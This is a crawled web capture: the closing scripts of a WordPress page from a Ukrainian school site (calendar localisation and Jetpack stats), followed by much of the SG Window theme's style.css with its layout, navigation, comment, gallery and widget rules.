		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesMin":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","closeText":"\u0413\u043e\u0442\u043e\u0432\u043e","today":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","clear":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438"}};/* ]]> */ </script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.4.4',blog:'189407699',post:'9852',tz:'2',srv:'mehovschic.ptu.org.ua'} ]);
	_stq.push([ 'clickTrackerInit', '189407699', '9852' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mehovschic.ptu.org.ua/wp-content/themes/sg-window/style.css?ver=5.5
body_size: 58496
content:
/*
Theme Name: SG Window
Author: Cats_456
Theme URI: 
Author URI: 
Description: SG Window is a highly customizable theme with responsive design. Front page can include custom blocks and pages with different layouts. Theme includes one page navigation menu and CSS3&JQuery effects. It has many options in the theme customizer (per page sidebars, layouts: right column, left column, two columns, full width; blog: from 1 to 4 columns; favicon; logo; all google fonts; 2 color schemes, 3 nav menus and other options). SG Window has 4 footers, 4 per page sidebars and 10 custom widgets (Social Media Icons, Buttons, Images, Posts, Pages, Navigation). It can be used for portfolio, blog, e-commerce, business, landing page websites. Supports popular plugins: WooCommerce and portfolio from Jetpack. Translation ready. See the demo at http://wpblogs.info/demo/sg-window/, documentation at http://wpblogs.ru/themes/how-to-video-sg-window-theme/
Version: 1.2.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout, custom-logo, custom-background, custom-header, footer-widgets, flexible-header, full-width-template, custom-menu, featured-images, sticky-post, translation-ready, custom-colors, editor-style, theme-options, threaded-comments, blog, portfolio, e-commerce
Text Domain: sg-window

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
	word-wrap: break-word;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}
audio:not([controls]) {
	display: none;
}

html {
	overflow-x: hidden;
	overflow-y: scroll;
}
body,
button,
input,
select,
textarea {
	font-size: 18px;
	line-height: 1.5;
}
/* Menu toggle */
.sidebar-toggle,
.menu-toggle {
	margin: 20px;
	padding: 6px 10px;
	font-size: 11px;
	line-height: 1.4;
	font-weight: normal;
	background-repeat: repeat-x;
	border-radius: 3px;
	cursor: pointer;
}

body {
	overflow-x: hidden;
}

a {
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}
a:active,
a:hover {
	text-decoration: underline;
	outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 300;
	margin: 12px 0;
}

h1 {
	font-size: 24px;
	line-height: 1.34;
}

h2 {
	font-size: 24px;
	line-height: 1;
}

h3 {
	font-size: 22px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.2;
}

h5 {
	font-size: 18px;
	line-height: 1.3;
}

h6 {
	font-size: 16px;
	line-height: 1.5;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	cursor: help;
}

b,
strong {
	font-weight: bold;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	display: inline-block;
	padding: 2px;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 15px;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: nowrap;
	word-wrap: normal; 
}

blockquote,
q {
	hyphens: none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 19px;
	font-style: italic;
	line-height: 1.3;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	font-size: 24px;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: bold;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 10px 0 10px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

figure {
	margin: 0;
}

fieldset {
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	box-sizing: border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}
select {
	max-width: 100%;
	word-wrap: break-word;
}
select  option{
	max-width: 100%;
	white-space: normal;
	word-wrap: break-word;
}

button,
input {
	line-height: normal;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

hr {
	border: 0;
	height: 1px;
	margin-bottom: 12px;
}

img {
	height: auto;
	max-width: 100%;
	vertical-align: middle;
	width: auto;
}
/**
 * Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */

input,
textarea {
	border-radius: 2px;
	padding: 0 10px;
}

textarea {
	width: 100%;
}

input:focus,
textarea:focus {
	outline: 0;
}

/* Buttons */

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border-radius: 2px;
	font-size: 12px;
	font-weight: bold;
	padding: 10px 30px;
	text-transform: uppercase;
	vertical-align: bottom;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
	max-width: 100%;
	width: auto;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
	height: auto;
	max-width: 100%;
	width: auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
iframe,
object,
video {
	overflow: hidden;
	max-width: 100%;
}

iframe {
	display: block;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
	margin-bottom: 0;
}

/* Genericons Icons */

.genericon {
	border-bottom: none;
	font: normal 18px/1 'Genericons';
	padding-right: 5px;
	vertical-align: top;	
}
.category-list a:before {
	content: '\f301';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;	
}

.site .tag:before,
.site .tags a:before {
	content: '\f302';
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	padding-right: 5px;
	vertical-align: middle;
}

.site code .tags:before,
.site code .tag a:before,
.site code .tags a:before,
.site code .tag:before {
	content: '';
}

/* Genericons Icons */

.author.vcard  a:before {
	content: '\f304';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}
.entry-date a:before {
	content: '\f307';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}
.menu-toggle:before {
	content: '\f419';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	padding-right: 2px;
	vertical-align: middle;	
}
.sidebar-toggle:after {
	content: '\f502';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 12px/1 'Genericons';
	vertical-align: middle;	
}
.edit-link a:before {
	content: '\f411';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}

.featured-post:before {
	content: '\f308';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

/* Alignment */

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft {
	margin: 10px 12px 10px 0;
}

.wp-caption.alignleft {
	margin: 10px 12px 10px 0;
}

blockquote.alignright,
figure.wp-caption.alignright,
img.alignright {
	margin: 10px 0 10px 12px;
}

.wp-caption.alignright {
	margin: 10px 0 10px 12px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
	margin-top: 10px;
	margin-bottom: 10px;
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
	padding-top: 17px;
	width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
	margin-bottom: 17px;
}

.wp-caption {
	margin-bottom: 12px;
	max-width: 100%;
	width: auto;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption-text {
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 10px 0;
}

div.wp-caption .wp-caption-text {
	padding-right: 10px;
}

div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text {
	padding-left: 10px;
	padding-right: 0;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Assistive text */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute;
}

.screen-reader-text:focus {
	border-radius: 3px;
	clip: auto;
	display: block;
	font-size: 14px;
	font-weight: bold;
	height: auto;
	line-height: normal;
	padding: 15px 23px 14px;
	position: absolute;
	left: 5px;
	top: 5px;
	text-decoration: none;
	text-transform: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}

.hide {
	display: none;
}

/**
 * Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
	font-size: 16px;
	margin: 0 auto;
	width: 96%;
}

.background-fixed {
	bottom: 0;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: -1;
}

.main-wrapper {
	display: -webkit-box;     
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;            
	margin: 0 auto;
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.site-content {
	-ms-flex-order: 1;     
	-webkit-order: 1;  
	order: 1;
	width: 100%;
}

.sidebar-1 {
	-ms-flex-order: 2;     
	-webkit-order: 2;  
	order: 2;
}

.sidebar-2 {
	-ms-flex-order: 3;     
	-webkit-order: 3;  
	order: 3;
}

.sidebar-1,
.sidebar-2,
.content {
	width: 100%;
}

/* main area */
.boxed-content .main-area {
	margin: 0 20px;
}

.main-area {
	padding: 20px;

}

.page-template-no-content-footer .main-area,
.page-template-sidebar .main-area,
.no-content .main-area,
.page-template-no-content .main-area {
	padding: 0;
}

.nothing-found,
.content-container {
	clear: both;
}

.main-wrapper.default.no-sidebar .content-container {
	margin-bottom: 20px;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
	position: absolute !important;
	clip: rect(1px, 1px, 1px, 1px);
}

/**
 * Header
 * -----------------------------------------------------------------------------
 */
 
.sg-site-header-1,
.sg-site-header {
	display: -webkit-box;     
	display: -moz-box;        
	display: -moz-box;        
	display: -ms-flexbox;     
	display: -webkit-flex;
	display: flex;            
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}

.site-title {
	width: 100%;
}

.site-title a {
	display: block;
	padding: 0 10px;
}

.site-title,
.site-title a {
	font-size: 28px;
	font-weight: 300;
	text-align: center;
}

.site-description h2 {
	font-size: 22px;
	padding: 18px 24px;
	text-align: right;
}

.site-description {
	display: none;
}

.header-wrap {
	margin: 0 auto;
}

.header-image {
	margin: 0 auto;
}

.boxed-header .sg-header-area {
	margin: 20px 20px 0 20px;
	z-index: 20;
}

.logo-block {
	width: 10%;
}

.menu-top,
.logo-is-on .menu-top {
	width: 100%;
}

.logo-is-on .menu-1 {
	padding-left: 120px;
}

.logo-section {
	position: absolute;
	z-index: 501;
}

.logo-block .logo {
	display: block;
	max-width: 100px;
	margin: 0 20px;
}

.logo-block.small .logo-section {
	max-width: 80px;
	margin: 10px;
}

/**
 * Navigation
 * -----------------------------------------------------------------------------
 */
.nav-link {
	margin-top: 20px;
}
 /* styles for the flex-box grid */
 
.nav-link,
.widget .flex.content,
.flex .content {
	display: -webkit-box;    
	display: -moz-box;         
	display: -ms-flexbox;     
	display: -webkit-flex;   
	display: flex;           
	
	-webkit-flex-flow: wrap;
	-ms-flex-flow: wrap;
	flex-flow: wrap;
}
.nav-link a {
	text-decoration: none;
	width: 94%;
}

.navigation.paging-navigation {
	text-align: center;
}

.menu-toggle,
.sidebar-toggle {
	display: inline-block;
}

.pagination .next.page-numbers,
.pagination .prev.page-numbers {
	margin-bottom: 10px;
}

.pagination .page-numbers {
	padding: 5px 10px;
}

.pagination.loop-pagination {
	padding: 20px;
}
/* Top Menu */
.menu-1 {
	clear: both;
}

/* Navigation */

.horisontal-navigation .current-menu-item  > a:before,
.horisontal-navigation .current_page_item  > a:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: top;	
}

.horisontal-navigation .current-page-ancestor > a:before,
.horisontal-navigation .current-menu-ancestor > a:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: top;	
}

.horisontal-navigation ul.nav-horizontal,
.horisontal-navigation div.nav-horizontal > ul {
	display: none;
}

.horisontal-navigation ul.toggled-on ul,
.horisontal-navigation ul.toggled-on {
	margin: 0 20px 20px 20px;
}

.horisontal-navigation {
	text-align: right;
}

.horisontal-navigation > div {
	float: right;
	text-align: left;
}

.horisontal-navigation  ul {
	box-shadow: 0 4px 2px rgba(0, 0, 0, 0.2);
	list-style: none;
	max-width: 280px;
	margin: 0 20px 0 20px;
	min-width: 200px;
}

.horisontal-navigation > div > ul > li a {
	padding: 0 20px;
	display: inline-block;
}

.toggle {
	display: block;
}

.nav-horizontal li {
	font-size: 18px;
}

.nav-horizontal li ul li li {
	margin: 10px;
}

.horisontal-navigation a {
	display: block;
	line-height: 1.8;
	text-decoration: none;
}

.horisontal-navigation ul li ul li a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	vertical-align: middle;	
}

 /**
 * Content
 * -----------------------------------------------------------------------------
 */
.entry-summary {
	display: none;
	padding: 0 10px;
}

.entry-content table,
.comment-content table {
	font-size: 14px;
	line-height: 1.2;
	margin-bottom: 12px;
}

.entry-content th,
.comment-content th {
	padding: 8px;
	text-transform: uppercase;
}

.entry-content td,
.comment-content td {
	padding: 8px;
}

/* archive title */ 
.archive-title {
	font-size: 14px;
	text-transform: uppercase;
}

/* entry thumbnail */ 
.flex .entry-thumbnail img {
	display: block;
	margin: 0 auto;
}

.content-container .entry-thumbnail {
	padding: 0 0 20px 0;
}

.flex .content-container {
	overflow: hidden;
}

/* archive/category/blog pages */
.flex .content-container .entry-thumbnail {
	padding: 0;
}

.flex .content-container {
	margin: 0 auto 20px auto;
}

.flex-layout-1 .content-container {
	width: 100%;
}

.flex-layout-2 .content-container {
	width: 100%;
}

.flex-layout-3 .content-container {
	width: 100%;
}

.flex-layout-4 .content-container {
	width: 100%;
}

.flex .entry-title a {
	font-size: 18px;
}

.flex .entry-summary,
.flex .entry-content {
	font-size: 0;
}

.flex  .tags,
.flex  .tag:before,
.flex  .tags a:before {
	display: none;
}
.flex .entry-header h1 {
	border-radius: 0 0 10px 10px;
	margin: 0;
	padding: 0 5px;
	text-align: center;
}

article h1 a {
	display: inline-block;
	line-height: 1.2;
	padding-bottom: 10px;
}

.flex .entry-summary  p {
	margin: 0;
	padding: 5px;
}

.flex .entry-content{
	padding: 5px 20px;
}

.nothing-found > article ,
.content-container > article {
	padding: 20px;
}

/**
 * Archive Header
 * -----------------------------------------------------------------------------
 */
.archive-header {
	margin-bottom: 20px;
	padding: 20px;
	text-align: center;
}

.archive-header h1 {
	display: inline-block;
}
/**
 * Entry Meta
 * -----------------------------------------------------------------------------
 */
 
.entry-meta {
	font-style: italic;
	padding: 10px 20px;
	text-align: right;
}
.widget .entry-meta {
	padding: 0;
}

.site .entry-meta a.post-edit-link {
	font-size: 0;
}

.entry-date a:before,
.author.vcard a:before,
.edit-link a:before,
.comments-link a:before {
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 24px/1 'Genericons';
	padding: 0 2px;
	vertical-align: middle;
}

.comments-link a:before {
	content: '\f300';
}
.edit-link a:before {
	content: '\f411';
}
.author.vcard a:before {
	content: '\f304';
}
.entry-date a:before {
	content: '\f307';
}

.wide .entry-date a:before,
.wide .author.vcard a:before,
.wide .edit-link a:before,
.wide .comments-link a:before {
	text-shadow: none;
}

.comments-link {
	padding: 0 0 0 10px;
}

 /**
 * Post Thumbnail, Category and Tags
 * -----------------------------------------------------------------------------
 */
 
.project-list,
.category-list {
	margin: 0 0 20px 0;
}

.widget .tags,
.widget .project-list,
.widget .category-list {
	text-align: center;
}

.widget .project-list,
.widget .category-list {
	margin: 20px;
	padding: 5px;
}

.project-list a,
.category-list a {
	display: inline-block;
	margin: 5px;
}
.project-list ul,
.category-list ul {
	margin: 0;
}
.project-list li,
.category-list li{
	display: inline-block;
	list-style: none;
}

.site .tag:before,
.project a:before,
.site .tags a:before,
.project-list a:before,
.category-list a:before {
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	vertical-align: middle;	
}

.project a:before,
.project-list a:before {
	content: '\f445';
	padding-right: 5px;
}

.project-list {
    font-style: italic;
}
.category-list a:before {
	content: '\f301';
}
.tags a:before {
	content: '\f302';
}

.tags {
	margin: 20px 0;
	text-align: right;
}

.tags a {
	display: inline-block;
}

.project-list a,
.category-list a,
.tags a {
	border-radius: 10px;
	margin: 5px 0;
	padding: 10px;
	text-decoration: none;
}
 /**
 * Post Date
 * -----------------------------------------------------------------------------
 */
.post-date {
	margin: 5px 0 0 5px;
	padding: 2px;
}

.post-date a {
	text-decoration: none;
}

 /**
 * Content Navigation
 * -----------------------------------------------------------------------------
 */
.meta-nav {
	margin: 5px;
}

.previous-image,
.next-image,
.nav-previous-one, 
.nav-next {
	display: block;
	margin: 5px;
	text-align: center;
}

/**
 * Post Format
 * -----------------------------------------------------------------------------
 */
.post-format {
	padding: 5px;
	text-align: center;
}
/**
 * Gallery
 * -----------------------------------------------------------------------------
 */
.gallery {
	margin-bottom: 20px;
}

.gallery-item {
	float: left;
	margin: 0 4px 4px 0;
	overflow: hidden;
	position: relative;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 48%;
}

.gallery-columns-3 .gallery-item {
	max-width: 32%;
}

.gallery-columns-4 .gallery-item {
	max-width: 23%;
}

.gallery-columns-5 .gallery-item {
	max-width: 19%;
}

.gallery-columns-6 .gallery-item {
	max-width: 15%;
}

.gallery-columns-7 .gallery-item {
	max-width: 13%;
}

.gallery-columns-8 .gallery-item {
	max-width: 11%;
}

.gallery-columns-9 .gallery-item {
	max-width: 9%;
}

.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
	margin-right: 0;
}

.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
	clear: left;
}

.gallery-caption {
	bottom: 0;
	box-sizing: border-box;
	font-size: 12px;
	left: 0;	
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	left: 0;
	min-height: 49px;
	position: absolute;
	top: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/**
 * Comments
 * -----------------------------------------------------------------------------
 */
 
.comments-area {
	margin: 0;
	padding: 40px 20px;
}

.comment-reply-title,
.comments-title {
	margin: 0;
	text-transform: uppercase;
}

.comment-list {
	list-style: none;
	margin: 0 0 48px 0;
}

.comment-author {
	font-size: 14px;
	line-height: 1.7;
}

.comment-list .reply,
.comment-metadata {
	font-size: 12px;
	line-height: 2;
	text-transform: uppercase;
}
.comment-meta {
	font-size: 12px;
	padding: 0 10px 10px 10px;
}
.comment-list .reply {
	margin-left: 10px;
	margin-top: 24px;
}

.comment-list .pingback,
.comment-list .trackback {
	margin-bottom: 24px;
	padding-top: 24px;
}

.comment-author {
	position: relative;
}

.bypostauthor > article .fn:before {
	content: '\f408';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 16px/1 'Genericons';
	margin-left: 10px;
	vertical-align: middle;	
}

.comment-author .avatar {
	height: 18px;
	padding: 2px;
	position: absolute;
	top: 0;
	left: 0;
	width: 18px;
}

.says {
	display: none;
}

.comment-awaiting-moderation,
.comment-list .reply {
	padding-left: 30px;
}

.comment-author.vcard a {
	text-decoration: underline;
}

.comment-author.vcard a:before {
	content: '\f429';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 18px/1 'Genericons';
	padding: 0 0 0 10px;
	vertical-align: middle;	
}

.comment-author.vcard:after {
	content: '|';
	padding: 5px;
}

.comment-content {
	padding: 20px 10px;
}
.comment-edit-link {
	margin-left: 10px;
}

.comment-content {
	hyphens:         auto;
	word-wrap: break-word;
}

.comment-body {
	clear: right;
	margin: 20px 0;
	padding: 10px;
}

.comment-body  img.avatar {
	height: 48px;
	position: relative;
	width: 48px;
}

.comment-content ul,
.comment-content ol {
	margin: 0 0 24px 22px;
}

.comment-content li > ul,
.comment-content li > ol {
	margin-bottom: 0;
}

.comment-content > :last-child {
	margin-bottom: 0;
}

.comment-list .children {
	list-style: none;
	margin-left: 15px;
}

.comment-respond {
	margin-bottom: 24px;
	padding: 0;
}

.comment .comment-respond {
	margin-top: 24px;
}

.comment-respond h3 {
	margin-top: 0;
	margin-bottom: 24px;
}

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as {
	font-size: 14px;
	line-height: 1.7;
}

.no-comments {
	font-size: 16px;
	line-height: 1.5;
	margin-top: 24px;
	text-transform: uppercase;
}

.comment-form label {
	display: block;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
	max-width: 300px;
	padding: 5px;
	width: 100%;
}

.form-allowed-tags,
.form-allowed-tags code {
	font-size: 12px;
	line-height: 1.5;
}

.comment-reply-title small a {
	color: #ccc;
	float: right;
	height: 24px;
	overflow: hidden;
	width: 24px;
}

.comment-navigation {
	font-size: 12px;
	line-height: 2;
	margin-bottom: 48px;
	text-transform: uppercase;
	text-align: center;
}

.comment-navigation .nav-next,
.comment-navigation .nav-previous {
	display: inline-block;
	text-align: center;
}

.comment-navigation a {
	padding: 10px;
}

.site .comments-area {
	margin-top: 20px;
}

#comment-nav-above {
	margin-top: 36px;
	margin-bottom: 0;
}
#respond {
	clear: right;
}
.full-size-link {
	padding: 20px;
}

.featured-post {
	margin-top: 20px;
	padding: 0 20px;
	text-align: center;
}

.clear {
	clear: both;
}
.clear-right {
	clear: right;
}
/**
 * Sticky Post
 * -----------------------------------------------------------------------------
 */
.sticky {
} 

/**
 * Widgets
 * -----------------------------------------------------------------------------
 */
 
 .widget {
	font-size: 18px;
	hyphens:         auto;
	line-height: 1.8;
	word-wrap: break-word;
}

.site .widget {
	padding-bottom: 20px;
}
 
/* columns */

.sidebar-2 .column,
.sidebar-1 .column {
	padding: 20px 0 0 0;
}

.sidebar-1 .widget,
.sidebar-2 .widget {
	margin: 0 auto 20px auto;
}

.site .wide .column .widget.widget_search,
.site .column .widget {
	margin-bottom: 20px;
	overflow: hidden;
	padding: 20px;
}

.column .widget .widgettitle,
.column .widget .widget-title {
	font-size: 22px;
	font-weight: 300;
	margin-top: 0;
	padding: 5px;
	text-align: center;
}

.wide .sgwindow_widget_title .entry-title {
	margin: 0;
	padding: 20px;
}

.sidebar-footer li:before,
.column li:before {
	content: '\f428';
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	font: normal 32px/1 'Genericons';
	margin: 0;
	text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
	vertical-align: middle;	
}

.column select {
	width: 100%;
}

.column ol,
.column ul {
	list-style: none;
	margin: 10px 0 10px 0;
}
.column ol li ol,
.column ul li ul{
	margin: 0 0 0 10px;
}

/* Top Sidebar, Footer Sidebar, Content Sidebar */

.wide .widget-area .widgettitle,
.wide .widget-area .widget-title {
	margin-left: auto;
	margin-right: auto;
}

.wide .widget ul {
	list-style: none;
}

